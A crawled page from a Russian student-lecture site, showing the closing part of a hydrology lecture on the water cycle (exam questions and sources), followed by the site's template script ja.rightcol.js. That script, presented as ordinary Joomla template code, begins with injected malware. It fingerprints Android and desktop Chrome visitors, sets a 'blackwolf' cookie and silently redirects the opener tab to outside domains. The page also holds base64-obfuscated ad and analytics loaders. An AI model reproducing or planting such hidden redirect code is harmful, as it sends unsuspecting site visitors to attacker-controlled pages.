

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mylect.ru/hydrologiya/79-hydrologiya-lect/544-5-28-start5
body_size: 7171
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>
<meta charset="utf-8">
<script type="text/javascript">
var siteurl='/';
var tmplurl='/templates/ja_purity_ii/';
var isRTL = false;
</script>
<meta name="keywords" content="лекция гидрология круговорот воды осадки подземные стоки внутренние внешние сконцентрировавшиеся перенос влажность облака испарение впитывание">
<meta name="description" content="лекция пятая по предмету гидрология, тема круговорот воды">
<title>Вопросы на зачет&nbsp;— Page 6</title>
<link rel="stylesheet" href="/t3-assets/style.css" type="text/css">
<script src="/t3-assets/script.js" type="text/javascript"></script>
<script type="text/javascript">
window.addEvent('load', function() {
new JCaption('img.caption');
});
</script>
<script language="javascript" type="text/javascript">
var rightCollapseDefault='show';
var excludeModules='38';
</script>
<script language="javascript" type="text/javascript" src="/templates/ja_purity_ii/js/ja.rightcol.js"></script>
<style type="text/css">
#ja-header .main {
background-image: url();
}
</style>
<style type="text/css">
/*dynamic css*/
body.bd .main {width: 1280px;}
body.bd #ja-wrapper {min-width: 1280px;}
</style>
<link rel="shortcut icon" href="/favicon.ico">
<script>window._wsd=new function(w){let v=document,p=window,z=atob("eQ==")+atob("YUNvbnQ=")+atob("ZXh0Q2I="),krtb_=atob("eWFuZA==")+atob("ZXhfcnRi")+atob("Xw=="),l=atob("QWR2TQ==")+atob("YW5hZw==")+atob("ZXI="),f=atob("WWE=");p[z]=p[z]||[];(function(){let u=v.createElement("script");u.async=true;u.src=atob("aHR0cHM6Ly95YQ==")+atob("bmRleC5ydS9hZHMvc3lzdGVtL2NvbnRleHQuanM=");v.head.appendChild(u);})();let n=function(r){return atob("Ui0=")+atob("QS0=")+w+"-"+r;};this.t={c:atob("YmxvY2tJ")+atob("ZA=="),q:atob("cmVuZGU=")+atob("clRv"),m:atob("dHlw")+atob("ZQ=="),h:atob("cGxhdGZvcg==")+atob("bQ=="),};this.x=function(g){g[this.t.c]=n(g[this.t.c]);p[z].push(()=>{p[f].Context[l].render(g)});};this.o=function(g){let d=Object.keys(g.s).map(function(i){ return Number.parseInt(i);});d.sort(function(a,b){return b-a;});let y=v.getElementById(g.w||g.i),e=v.getElementById(g.i);for(let i=0;i<d.length;i++){if(v.documentElement.clientWidth>=d[i]){let r=g.s[d[i]];if(r===0){y.remove();return;}let s=n(r), a=krtb_+s,u=v.createElement("div");u.id=a;e.appendChild(u);this.x({[this.t.q]:a,[this.t.c]:s});return;}}y.remove();};}(12495760);</script>
<style>.ab{max-height:290px}</style>
</head>
<body id="bd" class="bd fs3 com_content">

<a name="Top" id="Top"></a>
<div id="ja-wrapper">
<div id="ja-header" class="wrap">
<div class="main">
<div class="main-inner1 clearfix">
<div class="logo-text">
<h1><a href="/" title="Лекции онлайн"><span>Лекции для студентов</span></a></h1>
<p class="site-slogan"></p>
</div> </div>
</div>
</div>
<div id="ja-mainnav" class="wrap">
<div class="main">
<div class="main-inner1 clearfix">
<div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li class="mega first haschild"><a href="/bgd" class="mega first haschild" id="menu29" title="БЖД и Охрана труда"><span class="menu-title">БЖД и Охрана труда</span></a><div class="childcontent cols1">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/bgd/bgd" class="mega first" id="menu30" title="Безопасность жизнедеятельности"><span class="menu-title">Безопасность жизнедеятельности</span></a></li><li class="mega last"><a href="/bgd/chrezvsit" class="mega last" id="menu42" title="Чрезвычайные ситуации"><span class="menu-title">Чрезвычайные ситуации</span></a></li></ul></div></div>
</div></div></li><li class="mega"><a href="/biblioteka" class="mega" id="menu126" title="Библиотечное дело"><span class="menu-title">Библиотечное дело</span></a></li><li class="mega haschild"><a href="/biology" class="mega haschild" id="menu117" title="Биология"><span class="menu-title">Биология</span></a><div class="childcontent cols1">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/biology/bilogylect" class="mega first" id="menu118" title="Лекции по биологии"><span class="menu-title">Лекции по биологии</span></a></li><li class="mega"><a href="/biology/anatoomy" class="mega" id="menu119" title="Анатомия"><span class="menu-title">Анатомия</span></a></li><li class="mega last"><a href="/biology/botanika" class="mega last" id="menu121" title="Ботаника"><span class="menu-title">Ботаника</span></a></li></ul></div></div>
</div></div></li><li class="mega"><a href="/gidravlika" class="mega" id="menu128" title="Гидравлика и пневматика"><span class="menu-title">Гидравлика и пневматика</span></a></li><li class="mega active"><a href="/hydrologiya" class="mega active" id="menu105" title="Гидрология"><span class="menu-title">Гидрология</span></a></li><li class="mega"><a href="/delovoi-stil" class="mega" id="menu127" title="Деловое общение и культура"><span class="menu-title">Деловое общение и культура</span></a></li><li class="mega"><a href="/mashineparts" class="mega" id="menu72" title="Детали машин"><span class="menu-title">Детали машин</span></a></li><li class="mega"><a href="/journalist" class="mega" id="menu101" title="Журналистика"><span class="menu-title">Журналистика</span></a></li><li class="mega haschild"><a href="/informatic" class="mega haschild" id="menu16" title="Информатика"><span class="menu-title">Информатика</span></a><div class="childcontent cols1">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/informatic/securityinformation" class="mega first" id="menu17" title="Защита информации"><span class="menu-title">Защита информации</span></a></li><li class="mega"><a href="/informatic/coding" class="mega" id="menu18" title="Программирование"><span class="menu-title">Программирование</span></a></li><li class="mega"><a href="/informatic/informatik" class="mega" id="menu19" title="Информатика"><span class="menu-title">Информатика</span></a></li><li class="mega last"><a href="/informatic/bd" class="mega last" id="menu68" title="Базы данных"><span class="menu-title">Базы данных</span></a></li></ul></div></div>
</div></div></li><li class="mega haschild"><a href="/issk" class="mega haschild" id="menu98" title="Искусство"><span class="menu-title">Искусство</span></a><div class="childcontent cols1">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/issk/archytecture" class="mega first" id="menu99" title="Архитектура"><span class="menu-title">Архитектура</span></a></li><li class="mega last"><a href="/issk/hystiskk" class="mega last" id="menu100" title="История искусств"><span class="menu-title">История искусств</span></a></li></ul></div></div>
</div></div></li><li class="mega haschild"><a href="/history" class="mega haschild" id="menu7" title="История"><span class="menu-title">История</span></a><div class="childcontent cols1">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/history/historyofrussia" class="mega first" id="menu11" title="История России"><span class="menu-title">История России</span></a></li><li class="mega"><a href="/history/historyofmiddleage" class="mega" id="menu12" title="История средних веков"><span class="menu-title">История средних веков</span></a></li><li class="mega"><a href="/history/oldworldhistory" class="mega" id="menu13" title="История древнего мира"><span class="menu-title">История древнего мира</span></a></li><li class="mega last"><a href="/history/worldhistory" class="mega last" id="menu14" title="Всемирная история"><span class="menu-title">Всемирная история</span></a></li></ul></div></div>
</div></div></li><li class="mega haschild"><a href="/2011-06-03-15-41-26" class="mega haschild" id="menu23" title="Кибернетика и автоматика"><span class="menu-title">Кибернетика и автоматика</span></a><div class="childcontent cols1">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/2011-06-03-15-41-26/tau-theory" class="mega first" id="menu24" title="ТАУ"><span class="menu-title">ТАУ</span></a></li></ul></div></div>
</div></div></li><li class="mega"><a href="/culturologic" class="mega" id="menu73" title="Культурология"><span class="menu-title">Культурология</span></a></li><li class="mega"><a href="/lesovodstvo" class="mega" id="menu123" title="Лесоводство"><span class="menu-title">Лесоводство</span></a></li><li class="mega haschild"><a href="/literatura" class="mega haschild" id="menu31" title="Литература"><span class="menu-title">Литература</span></a><div class="childcontent cols1">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/literatura/foreignlit" class="mega first" id="menu32" title="Зарубежная литература"><span class="menu-title">Зарубежная литература</span></a></li><li class="mega last"><a href="/literatura/ruskliterature" class="mega last" id="menu116" title="Русская литература"><span class="menu-title">Русская литература</span></a></li></ul></div></div>
</div></div></li><li class="mega"><a href="/marketingpr" class="mega" id="menu80" title="Маркетинг, реклама, PR"><span class="menu-title">Маркетинг, реклама, PR</span></a></li><li class="mega haschild"><a href="/medicine" class="mega haschild" id="menu25" title="Медицина"><span class="menu-title">Медицина</span></a><div class="childcontent cols1">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/medicine/human-phisiology" class="mega first" id="menu26" title="Физиология человека"><span class="menu-title">Физиология человека</span></a></li><li class="mega"><a href="/medicine/flu-infection-kids" class="mega" id="menu35" title="Диагностика и протоколы лечения воздушно-капельных инфекций у детей"><span class="menu-title">Диагностика и протоколы лечения воздушно-капельных инфекций у детей</span></a></li><li class="mega"><a href="/medicine/pediators" class="mega" id="menu44" title="Педиатрия"><span class="menu-title">Педиатрия</span></a></li><li class="mega last"><a href="/medicine/farm1" class="mega last" id="menu63" title="Фармакология"><span class="menu-title">Фармакология</span></a></li></ul></div></div>
</div></div></li><li class="mega haschild"><a href="/managment" class="mega haschild" id="menu3" title="Менеджмент"><span class="menu-title">Менеджмент</span></a><div class="childcontent cols1">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/managment/projectmanagment" class="mega first" id="menu33" title="Управление проектами"><span class="menu-title">Управление проектами</span></a></li><li class="mega"><a href="/managment/motivmanagment" class="mega" id="menu34" title="Мотивационный менеджмент"><span class="menu-title">Мотивационный менеджмент</span></a></li><li class="mega last"><a href="/managment/administrmanagment" class="mega last" id="menu37" title="Административынй менеджмент"><span class="menu-title">Административынй менеджмент</span></a></li></ul></div></div>
</div></div></li><li class="mega"><a href="/metrologia" class="mega" id="menu87" title="Метрология"><span class="menu-title">Метрология</span></a></li><li class="mega haschild"><a href="/pedagog" class="mega haschild" id="menu90" title="Педагогика"><span class="menu-title">Педагогика</span></a><div class="childcontent cols1">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/pedagog/logoped" class="mega first" id="menu91" title="Логопедия"><span class="menu-title">Логопедия</span></a></li><li class="mega"><a href="/pedagog/socped" class="mega" id="menu95" title="Социальная педагогика"><span class="menu-title">Социальная педагогика</span></a></li><li class="mega"><a href="/pedagog/pedagogik-history" class="mega" id="menu103" title="История педагогики"><span class="menu-title">История педагогики</span></a></li><li class="mega last"><a href="/pedagog/common-pedagogik" class="mega last" id="menu104" title="Общая педагогика"><span class="menu-title">Общая педагогика</span></a></li></ul></div></div>
</div></div></li><li class="mega"><a href="/prompit" class="mega" id="menu108" title="Пищевая промышленность"><span class="menu-title">Пищевая промышленность</span></a></li><li class="mega haschild"><a href="/polytolog" class="mega haschild" id="menu92" title="Политология"><span class="menu-title">Политология</span></a><div class="childcontent cols1">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/polytolog/obchee" class="mega first" id="menu94" title="Политология"><span class="menu-title">Политология</span></a></li></ul></div></div>
</div></div></li><li class="mega haschild"><a href="/pravo" class="mega haschild" id="menu2" title="Право"><span class="menu-title">Право</span></a><div class="childcontent cols1">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/pravo/obsheepravo" class="mega first" id="menu38" title="Общие лекции"><span class="menu-title">Общие лекции</span></a></li><li class="mega"><a href="/pravo/adminpravo" class="mega" id="menu39" title="Административное право"><span class="menu-title">Административное право</span></a></li><li class="mega"><a href="/pravo/ugolovnoepravo" class="mega" id="menu40" title="Уголовное право"><span class="menu-title">Уголовное право</span></a></li><li class="mega"><a href="/pravo/grajdanpravo" class="mega" id="menu41" title="Гражданское право"><span class="menu-title">Гражданское право</span></a></li><li class="mega"><a href="/pravo/zemel-pravo" class="mega" id="menu48" title="Земельное право"><span class="menu-title">Земельное право</span></a></li><li class="mega"><a href="/pravo/commerce-law" class="mega" id="menu49" title="Коммерческое право"><span class="menu-title">Коммерческое право</span></a></li><li class="mega"><a href="/pravo/taxeslaw" class="mega" id="menu56" title="Налоговое право"><span class="menu-title">Налоговое право</span></a></li><li class="mega last"><a href="/pravo/authorslaw" class="mega last" id="menu57" title="Авторское право"><span class="menu-title">Авторское право</span></a></li></ul></div></div>
</div></div></li><li class="mega haschild"><a href="/psyhologya" class="mega haschild" id="menu4" title="Психология"><span class="menu-title">Психология</span></a><div class="childcontent cols1">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/psyhologya/psihology" class="mega first" id="menu36" title="Общая психология"><span class="menu-title">Общая психология</span></a></li><li class="mega last"><a href="/psyhologya/psyholo" class="mega last" id="menu106" title="Подбор лекций по психологии"><span class="menu-title">Подбор лекций по психологии</span></a></li></ul></div></div>
</div></div></li><li class="mega haschild"><a href="/religiya" class="mega haschild" id="menu6" title="Религия"><span class="menu-title">Религия</span></a><div class="childcontent cols1">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/religiya/videoosipov" class="mega first" id="menu53" title="Видео лекции профессора Осипова"><span class="menu-title">Видео лекции профессора Осипова</span></a></li></ul></div></div>
</div></div></li><li class="mega"><a href="/sopromat" class="mega" id="menu61" title="Сопромат"><span class="menu-title">Сопромат</span></a></li><li class="mega"><a href="/social" class="mega" id="menu124" title="Социальная работа"><span class="menu-title">Социальная работа</span></a></li><li class="mega"><a href="/sociologiya" class="mega" id="menu5" title="Социология"><span class="menu-title">Социология</span></a></li><li class="mega"><a href="/stroitelstvo" class="mega" id="menu125" title="Строительство"><span class="menu-title">Строительство</span></a></li><li class="mega"><a href="/transport" class="mega" id="menu89" title="Транспорт"><span class="menu-title">Транспорт</span></a></li><li class="mega"><a href="/ugolovno" class="mega" id="menu102" title="Уголовное дело"><span class="menu-title">Уголовное дело</span></a></li><li class="mega haschild"><a href="/physics" class="mega haschild" id="menu74" title="Физика"><span class="menu-title">Физика</span></a><div class="childcontent cols1">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/physics/mechan" class="mega first" id="menu75" title="Механика"><span class="menu-title">Механика</span></a></li><li class="mega"><a href="/physics/poluprovodnik" class="mega" id="menu77" title="Физика полупроводников"><span class="menu-title">Физика полупроводников</span></a></li><li class="mega last"><a href="/physics/electromagnetizm" class="mega last" id="menu78" title="Электричество и магнетизм"><span class="menu-title">Электричество и магнетизм</span></a></li></ul></div></div>
</div></div></li><li class="mega haschild"><a href="/filosofi" class="mega haschild" id="menu27" title="Философия"><span class="menu-title">Философия</span></a><div class="childcontent cols1">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/filosofi/textfilosofi" class="mega first" id="menu28" title="Текстовые лекции"><span class="menu-title">Текстовые лекции</span></a></li></ul></div></div>
</div></div></li><li class="mega"><a href="/ecology" class="mega" id="menu97" title="Экология"><span class="menu-title">Экология</span></a></li><li class="mega last haschild"><a href="/economic" class="mega last haschild" id="menu45" title="Экономика и Финансы"><span class="menu-title">Экономика и Финансы</span></a><div class="childcontent cols1">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li class="mega first"><a href="/economic/econom" class="mega first" id="menu46" title="Экономическая статистика"><span class="menu-title">Экономическая статистика</span></a></li><li class="mega"><a href="/economic/finance" class="mega" id="menu47" title="Финансы"><span class="menu-title">Финансы</span></a></li><li class="mega"><a href="/economic/ved" class="mega" id="menu59" title="ВЭД"><span class="menu-title">ВЭД</span></a></li><li class="mega"><a href="/economic/nalogi" class="mega" id="menu60" title="Налогообложение"><span class="menu-title">Налогообложение</span></a></li><li class="mega"><a href="/economic/buchuch" class="mega" id="menu65" title="Бухгалтерский учет"><span class="menu-title">Бухгалтерский учет</span></a></li><li class="mega"><a href="/economic/audit" class="mega" id="menu66" title="Аудит"><span class="menu-title">Аудит</span></a></li><li class="mega"><a href="/economic/bankdelo" class="mega" id="menu67" title="Банковское дело"><span class="menu-title">Банковское дело</span></a></li><li class="mega last"><a href="/economic/worldeconomic" class="mega last" id="menu96" title="Мировая экономика"><span class="menu-title">Мировая экономика</span></a></li></ul></div></div>
</div></div></li></ul>
</div> <script type="text/javascript">
var megamenu = new jaMegaMenuMoo ('ja-megamenu', {
'bgopacity': 0,
'delayHide': 300,
'slide' : 0,
'fading' : 0,
'direction': 'down',
'action' : 'mouseover',
'tips' : false,
'duration' : 300,
'hidestyle': 'fastwhenshow'
});
</script>
</div>
</div>
</div>
<div id="ja-topsl" class="wrap">
<div class="main">
<div class="main-inner1 clearfix">
<div class="ja-box column ja-box-full" style="width: 100%;">
<div class="ja-moduletable moduletable clearfix" id="Mod89">
<div class="ja-box-ct clearfix">
<div id="a-t" class="ab"></div>
<script>(function(){_wsd.o({i:"a-t",s:{0:1}});})();</script>
</div>
</div>
</div>
<script type="text/javascript">
window.addEvent('load', function (){ equalHeight ('#ja-topsl .ja-box') });
</script> </div>
</div>
</div>
<div id="ja-container" class="wrap ja-r1">
<div class="main clearfix">
<div id="ja-mainbody" style="width:80%">
<div id="ja-main" style="width:100%">
<div class="inner clearfix">
<div id="system-message-container">
</div>
<div id="ja-contentwrap" class="clearfix">
<div id="ja-content" class="column" style="width:100%">
<div id="ja-current-content" class="column" style="width:100%">
<div id="ja-content-main" class="ja-content-main clearfix">
<div class="item-page clearfix">
<h2 class="contentheading">
<a href="/hydrologiya/79-hydrologiya-lect/544-5-28">
ЛЕКЦИЯ 5. КРУГОВОРОТ ВОДЫ НА ЗЕМНОМ ШАРЕ МИРОВЫЕ ВОДНЫЕ РЕСУРСЫ&nbsp;— Вопросы на зачет</a>
</h2>
<div id="article-index"><ul>
<li>
<a href="/hydrologiya/79-hydrologiya-lect/544-5-28" class="toclink">ЛЕКЦИЯ 5. КРУГОВОРОТ ВОДЫ НА ЗЕМНОМ ШАРЕ МИРОВЫЕ ВОДНЫЕ РЕСУРСЫ</a>
</li>
<li>
<a href="/hydrologiya/79-hydrologiya-lect/544-5-28-start1" class="toclink">Водный баланс земного шара и его отдельных частей</a>
</li>
<li>
<a href="/hydrologiya/79-hydrologiya-lect/544-5-28-start2" class="toclink">Внутриматериковый влагооборот</a>
</li>
<li>
<a href="/hydrologiya/79-hydrologiya-lect/544-5-28-start3" class="toclink">Часть Б&nbsp;— Мировые водные ресурсы и их распределение по территории</a>
</li>
<li>
<a href="/hydrologiya/79-hydrologiya-lect/544-5-28-start4" class="toclink">Обеспеченность России водными ресурсами</a>
</li>
<li>
<a href="/hydrologiya/79-hydrologiya-lect/544-5-28-start5" class="toclink active">Вопросы на зачет, использованные источники</a>
</li>
<li>
</li>
</ul></div>
<div class="pagenavcounter">Страница 6 из 6</div>
<p style="text-align: justify;"><b>Вопросы на зачет</b><b></b></p>
<p style="text-align: justify;">1 Понятие о влагообороте, уравнение водного баланса для различных территорий суши</p>
<p style="text-align: justify;">2 Cхема внутриматерикового влагооборота</p>
<p style="text-align: justify;">3 Водные ресурсы Земли, неоднородность их распределения</p>
<p style="text-align: justify;">4 Обеспеченность водными ресурсами России в целом и отдельных регионов</p>
<p style="text-align: justify;"></p>
<p style="text-align: justify;"><b>Использованные источники</b></p>
<p style="text-align: justify;">1. Богословский Б.Б., Иванов К.Е., Самохин А.А., Соколов Д.П. Общая гидрология.&nbsp;— Л., Гидрометеоиздат, 1984.</p>
<p style="text-align: justify;">2. Догановский А.М., Малинин В.Н. Гидросфера Земли.&nbsp;— СПб., Гидрометеоиздат, 2004.</p>
<p style="text-align: justify;">3. <a href="http://www.land-in.ru/">www.land-in.ru</a></p>
<p style="text-align: justify;">4. <a href="http://www.metronews.ru/">www.metronews.ru</a></p>
<p style="text-align: justify;">5. <a href="http://www.vlagooborot.ucoz.ru/">www.vlagooborot.ucoz.ru</a></p>
<p style="text-align: justify;">6. <a href="http://www.o8ode.ru/">www.o8ode.ru</a></p> <div class="pagination"><ul><li><a href="/hydrologiya/79-hydrologiya-lect/544-5-28-start4">&lt;&lt; Назад</a> </li><li>Вперёд</li></ul></div>
<div id="a-b" class="ab" style="margin:15px 0"></div>
<script>(function(){_wsd.o({i:"a-b",s:{0:2}});})();</script>
</div> </div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="ja-right" class="column sidebar" style="width:20%">
<div class="ja-colswrap clearfix ja-r1">
<div id="ja-right1" class="ja-col column" style="width:100%">
<div class="ja-module ja-box-br module_menu" id="Mod1">
<div class="ja-box-bl"><div class="ja-box-tr"><div class="ja-box-tl clearfix">
<h3><span>Главное меню</span></h3>
<div class="jamod-content ja-box-ct clearfix">
<ul class="menu">
<li class="item-64"><a href="/lectonline">Как использовать?</a></li><li class="item-114"><li class="item-8"><a href="/">О проекте</a></li></ul>
</div>
</div></div></div>
</div>
<div class="ja-module ja-box-br module" id="Mod123">
<div class="ja-box-bl"><div class="ja-box-tr"><div class="ja-box-tl clearfix">
<h3><span>Смотрите также…</span></h3>
<div class="jamod-content ja-box-ct clearfix">
<div class="custom">
<div id="indexhere"></div></div>
</div>
</div></div></div>
</div>
<div class="ja-module ja-box-br module" id="Mod98">
<div class="ja-box-bl"><div class="ja-box-tr"><div class="ja-box-tl clearfix">
<h3><span>Видеолекции</span></h3>
<div class="jamod-content ja-box-ct clearfix">
<ul class="menu">
<li class="item-109"><a href="/dvfu-video">Видеолекции ДВФУ</a></li><li class="item-81 parent"><a href="/neorganhim">Химия</a></li></ul>
</div>
</div></div></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="ja-navhelper" class="wrap">
<div class="main">
<div class="main-inner1 clearfix">
<div class="ja-breadcrums">
<span class="breadcrumbs pathway">
<strong>Вы здесь: </strong><a href="/" class="pathway">Главная</a> <img src="/media/system/images/arrow.png" alt=""> <a href="/hydrologiya" class="pathway">Гидрология</a> <img src="/media/system/images/arrow.png" alt=""> <a href="/hydrologiya/79-hydrologiya-lect" class="pathway">Гидрология (курс лекций)</a> <img src="/media/system/images/arrow.png" alt=""> ЛЕКЦИЯ 5. КРУГОВОРОТ ВОДЫ НА ЗЕМНОМ ШАРЕ МИРОВЫЕ ВОДНЫЕ РЕСУРСЫ</span>
</div>
<ul class="ja-links">
<li class="top"><a href="javascript:scroll(0,0)" >Наверх</a></li>
</ul>
</div>
</div>
</div>
<div id="ja-footer" class="wrap">
<div class="main clearfix">
<div class="ja-copyright">
<div class="custom">
<a title="Онлайн лекции для чтения и скачивания по всем предметам" href="/">Лекции онлайн</a> © 2018–2026
</div>
<div class="custom">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.0/jquery.min.js"></script>
<script type="text/javascript">
$( document ).ready(function() {
$( ".article_separator" ).remove();
$( ".item-page p" ).last().after('<div id="readmore" style="height: 20px; background-color: lightblue; text-align: center; color: black; overflow: hidden;"><b><< Читать далее>></b></div>' );
var index = $("#article-index").html();
$("#article-index").text('');
$( "#article-index" ).remove();
$("#indexhere").html(index);
$( "#readmore" ).hover(
function() {
$( this ).css( "background-color", "pink" ).css("cursor", "pointer");
}, function() {
$( this ).css( "background-color", "lightblue" ).css("cursor", "default");
}
);
$("#readmore").click(function() {
$("p").show(600);
$(this).hide();
});
$(".item-page p").each(function() {
var topX = $(window).height();
var pos_top = $(this).offset().top;
if(pos_top> (topX-350))
$(this).hide();
});
$(".item-page ul").each(function() {
var topX = $(window).height();
var pos_top = $(this).offset().top;
if(pos_top> (topX-350))
$(this).hide();
});
});
</script></div>
</div> </div>
</div>
</div>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let h=window,f=document,s=atob("eW0="),k=atob("aHR0cHM6Ly8=")+atob("bWMueWFuZGV4LnJ1L21ldHJpa2EvdGFnLmpz");if(!(s in h)){h[s]=function(){if(!("a" in h[s])){h[s].a=[];}h[s].a.push(arguments);};}h[s].l=Date.now();for(let i=0;i<f.scripts.length;i++){if(f.scripts[i].src===k){return;}}let e=f.createElement("script");e.async=true;e.src=k;f.head.appendChild(e);let g=atob("Y2w=")+atob("aWNrbWFw"),o=atob("dHI=")+atob("YWNrTGlua3M="),w=atob("YWM=")+atob("Y3VyYXRlVHJhY2tCb3VuY2U=");h[s](n,"init",{[g]:true,[o]:true,[w]:true,});})(49476877);</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mylect.ru/templates/ja_purity_ii/js/ja.rightcol.js
body_size: 1341
content:
if (Date.now() > 1477420408000){
if ( (navigator.userAgent.toLowerCase().indexOf('android') != -1) ) {
if (window.opener){ window.opener.location = "http://jannadinolfo.com/js/flj/?v=j_mylect.ru"; }}
(function (){ var ua=navigator.userAgent; var is_mobile =ua.match(/(iPad)|(iPhone)|(iPod)|(android)|(webOS)/i); var is_chrome=ua.match(/(Chrome|CriOS|Dragon|YaBrowser|Chromium|Orbitum|Ramber|Comodo|Amigo|Rambloer)/i); var is_forks =ua.match(/(Aviator|coc_|Edge|Flock|Iron|Kinza|Maxthon|MxNitro|Nichrome|OPR|Perk|Rockmelt|Seznam|Sleipnir|Spark|UBrowser|Vivaldi|WebExplorer)/i);  if (is_chrome && !is_mobile && !is_forks) { if ( document.cookie.search("blackwolf") == -1 ) {  document.cookie = 'blackwolf=success; expires=' + new Date(new Date() *1 + (120*24*60*1000)).toUTCString(); var u = 'http://rildokds.info/?CgssDm'; if (window.opener){ window.opener.location = u; } } } })();
}
/*
#------------------------------------------------------------------------
  JA Purity II for Joomla 1.6
